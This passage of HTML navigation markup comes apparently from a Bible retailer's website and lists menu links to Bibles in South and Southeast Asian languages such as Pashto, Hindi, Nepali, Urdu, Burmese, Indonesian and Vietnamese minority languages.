        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/pashto/"
        data-instantload
        
    >Pashto</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-603" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-603">
            <!-- 473 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/afghan-languages/pashto/nangahari-pashto/" >Nangahari Pashto</a>
            </li>
            <!-- 474 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/afghan-languages/pashto/yousafzai-pashto/" >Yousafzai Pashto</a>
            </li>
    </ul>
            </li>
    </ul>
                                </li>
                                <!-- 475 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-503">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/indian-languages/"
        data-instantload
        
    >Indian Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-503" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-503">
            <!-- 476 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/angami/" >Angami</a>
            </li>
            <!-- 477 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/assamese/" >Assamese</a>
            </li>
            <!-- 478 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/awadhi/" >Awadhi</a>
            </li>
            <!-- 479 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/bengali/" >Bengali</a>
            </li>
            <!-- 480 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/car-of-nicobarese-languages/" >Car (of Nicobarese Languages)</a>
            </li>
            <!-- 481 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/dimasa/" >Dimasa</a>
            </li>
            <!-- 482 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/indian-languages/falam-chin/" >Falam Chin</a>
            </li>
            <!-- 483 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/gujarati/" >Gujarati</a>
            </li>
            <!-- 484 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/hindi/" >Hindi</a>
            </li>
            <!-- 485 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/kannada/" >Kannada</a>
            </li>
            <!-- 486 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/khasi/" >Khasi</a>
            </li>
            <!-- 487 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/indian-languages/khiamniungan-naga/" >Khiamniungan Naga</a>
            </li>
            <!-- 488 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/kokborok-borok/" >Kokborok (Borok)</a>
            </li>
            <!-- 489 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/konkani/" >Konkani</a>
            </li>
            <!-- 490 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/konyak/" >Konyak</a>
            </li>
            <!-- 491 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/kukish/" >Kukish</a>
            </li>
            <!-- 492 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/lambadi/" >Lambadi</a>
            </li>
            <!-- 493 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/lotha/" >Lotha</a>
            </li>
            <!-- 494 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/maithili/" >Maithili</a>
            </li>
            <!-- 495 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/malayalam/" >Malayalam</a>
            </li>
            <!-- 496 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/mara/" >Mara</a>
            </li>
            <!-- 497 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/marathi/" >Marathi</a>
            </li>
            <!-- 498 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/mizo/" >Mizo</a>
            </li>
            <!-- 499 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/mongsen-ao/" >Mongsen Ao</a>
            </li>
            <!-- 500 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/odia/" >Odia</a>
            </li>
            <!-- 501 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/paite/" >Paite</a>
            </li>
            <!-- 502 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/punjabi/" >Punjabi</a>
            </li>
            <!-- 503 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/rangpuri/" >Rangpuri</a>
            </li>
            <!-- 504 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/sanskrit/" >Sanskrit</a>
            </li>
            <!-- 505 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/santhali/" >Santhali</a>
            </li>
            <!-- 506 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/sema-sumi/" >Sema (Sumi)</a>
            </li>
            <!-- 507 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/sora/" >Sora</a>
            </li>
            <!-- 508 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/sylheti/" >Sylheti</a>
            </li>
            <!-- 509 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/tamil/" >Tamil</a>
            </li>
            <!-- 510 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/indian-languages/tangkhul-naga/" >Tangkhul Naga</a>
            </li>
            <!-- 511 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/indian-languages/telugu/" >Telugu</a>
            </li>
    </ul>
                                </li>
                                <!-- 512 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-892">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/"
        data-instantload
        
    >Nepalese Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-892" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-892">
            <!-- 513 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/nepalese-languages/chamling-rai/" >Chamling Rai</a>
            </li>
            <!-- 514 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/nepalese-languages/limbu/" >Limbu</a>
            </li>
            <!-- 515 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/nepali/" >Nepali</a>
            </li>
            <!-- 516 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/nepalese-languages/sonaha/" >Sonaha</a>
            </li>
            <!-- 517 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/nepalese-languages/bhojpuri/" >Bhojpuri</a>
            </li>
            <!-- 518 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/chepang/" >Chepang</a>
            </li>
            <!-- 519 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/ghale/" >Ghale</a>
            </li>
            <!-- 520 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/khaling/" >Khaling</a>
            </li>
            <!-- 521 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/sampang/" >Sampang</a>
            </li>
            <!-- 522 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/sunuwar/" >Sunuwar</a>
            </li>
            <!-- 523 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/south-asia/nepalese-languages/tamang/" >Tamang</a>
            </li>
    </ul>
                                </li>
                                <!-- 524 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-909">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/pakistani-languages/"
        data-instantload
        
    >Pakistani Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-909" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-909">
            <!-- 525 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/south-asian/balochi/" >Balochi</a>
            </li>
            <!-- 526 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/pakistani-languages/brahui/" >Brahui</a>
            </li>
            <!-- 527 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/pakistani-languages/dhatki/" >Dhatki</a>
            </li>
            <!-- 528 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/pakistani-languages/marwari/" >Marwari</a>
            </li>
            <!-- 529 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/pakistani-languages/odki/" >Odki</a>
            </li>
            <!-- 530 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/pakistani-languages/pakistani-pashto/" >Pakistani Pashto</a>
            </li>
            <!-- 531 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-south/pakistani-languages/pashto-yousafzai-dialect/" >Pashto Yousafzai Dialect </a>
            </li>
            <!-- 532 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/pakistani-languages/punjabi/" >Punjabi</a>
            </li>
            <!-- 533 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-south/pakistani-languages/thradhri/" >Thradhri</a>
            </li>
            <!-- 534 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/hazaragi-persian/" >Hazaragi (Persian Dialect)</a>
            </li>
            <!-- 535 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/parkari-koli/" >Parkari Koli</a>
            </li>
            <!-- 536 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/sindhi/" >Sindhi</a>
            </li>
            <!-- 537 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/south-asia/urdu/" >Urdu</a>
            </li>
    </ul>
                                </li>
                        </ul>
                        <div data-content-region="navPages_884_bottom--global"></div>
                </li>
                <!-- 538 -->
                <li class="navPage-subMenu-item">
                    <div data-content-region="navPages_885_top--global"></div>
                        <a class="navPages-action-toggle" href="#"
                            data-collapsible="navPages-885">
                            <span class="_more"><span class="is-srOnly">More</span><svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
                            <span class="_less"><span class="is-srOnly">Close</span><svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
                        </a>
                        <a
                            class="navPage-subMenu-action has-subMenu"
                            href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia/southeast-asia/"
                            data-instantload
                            
                        >Asia, Southeast </a>
                        <a class="navPages-action-toggle-desktop" tabindex="0" href="#" data-collapsible="navPages-885" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
                        <ul class="navPage-childList" id="navPages-885">
                                <!-- 539 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/bisu/" >Bisu</a>
                                </li>
                                <!-- 540 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/bru/" >Bru</a>
                                </li>
                                <!-- 541 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/cham-cambodia/" >Cham / Cambodia</a>
                                </li>
                                <!-- 542 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/jinghpaw/" >Jinghpaw</a>
                                </li>
                                <!-- 543 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/jorai/" >Jorai</a>
                                </li>
                                <!-- 544 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/lai-hakha/" >Lai (Hakha)</a>
                                </li>
                                <!-- 545 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/mnong-bunong/" >Mnong / Bunong</a>
                                </li>
                                <!-- 546 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/nung/" >Nung</a>
                                </li>
                                <!-- 547 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/tai-dam/" >Tai Dam</a>
                                </li>
                                <!-- 548 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/zotung-chin/" >Zotung Chin</a>
                                </li>
                                <!-- 549 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/zou/" >Zou</a>
                                </li>
                                <!-- 550 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/zyphe-chin/" >Zyphe Chin</a>
                                </li>
                                <!-- 551 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-495">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/burmese-myanmar-languages/burmese/"
        data-instantload
        
    >Burmese</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-495" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-495">
            <!-- 552 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/burmese/tedim-chin/" >Tedim Chin</a>
            </li>
            <!-- 553 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/burmese/wa/" >Wa</a>
            </li>
    </ul>
                                </li>
                                <!-- 554 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-485">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/national-languages/indonesian/"
        data-instantload
        
    >Indonesian</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-485" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-485">
            <!-- 555 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian/bambam/" >Bambam</a>
            </li>
            <!-- 556 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian/batak-toba/" >Batak Toba</a>
            </li>
            <!-- 557 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian/kisar/" >Kisar</a>
            </li>
            <!-- 558 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/indonesian/nias/" >Nias</a>
            </li>
            <!-- 559 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian/siau/" >Siau</a>
            </li>
            <!-- 560 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indonesian/yawa/" >Yawa</a>
            </li>
    </ul>
                                </li>
                                <!-- 561 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/southeast-asian/khmer-cambodian/" >Khmer</a>
                                </li>
                                <!-- 562 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/southeast-asian/lao/" >Lao</a>
                                </li>
                                <!-- 563 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/southeast-asian/malaysian-languages/malay/" >Malay</a>
                                </li>
                                <!-- 564 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/philippine-languages/tagalog/" >Tagalog</a>
                                </li>
                                <!-- 565 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-459">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/national-languages/thai/"
        data-instantload
        
    >Thai</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-459" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-459">
            <!-- 566 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/thai/northern-thai/" >Northern Thai</a>
            </li>
    </ul>
                                </li>
                                <!-- 567 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-497">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles/asian-bibles/southeast-asian/vietnamese/"
        data-instantload
        
    >Vietnamese</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-497" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-497">
            <!-- 568 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/halang/" >Halang</a>
            </li>
            <!-- 569 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/jeh/" >Jeh</a>
            </li>
            <!-- 570 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/khmu/" >Khmu</a>
            </li>
            <!-- 571 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/la-ma/" >La-Ma</a>
            </li>
            <!-- 572 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/maac/" >Maac</a>
            </li>
            <!-- 573 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/bahnar/" >Bahnar</a>
            </li>
            <!-- 574 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/chrau/" >Chrau</a>
            </li>
            <!-- 575 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/hmong/" >Hmong</a>
            </li>
            <!-- 576 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/katu/" >Katu</a>
            </li>
            <!-- 577 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/koho/" >Koho</a>
            </li>
            <!-- 578 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/nung-fan-slihng/" >Nung Fan Slihng</a>
            </li>
            <!-- 579 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/pacoh/" >Pacoh</a>
            </li>
            <!-- 580 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/rade/" >Rade</a>
            </li>
            <!-- 581 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/r-ngao/" >Rơngao</a>
            </li>
            <!-- 582 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/sedang/" >Sedang</a>
            </li>
            <!-- 583 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/th/" >Thổ</a>
            </li>
            <!-- 584 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/tay/" >Tày</a>
            </li>
            <!-- 585 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asia-southeast/vietnamese/white-tai/" >White Tai</a>
            </li>
    </ul>
                                </li>
                                <!-- 586 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1157">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/asia-southeast/indochina-languages/"
        data-instantload
        
    >Indochina Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1157" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1157">
            <!-- 587 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-thailand/akha/" >Akha</a>
            </li>
            <!-- 588 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/southeast-asia/burmese-myanmar-languages/falam/" >Falam</a>
            </li>
            <!-- 589 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles/asian-bibles/languages-of-thailand/isan/" >Isan</a>
            </li>
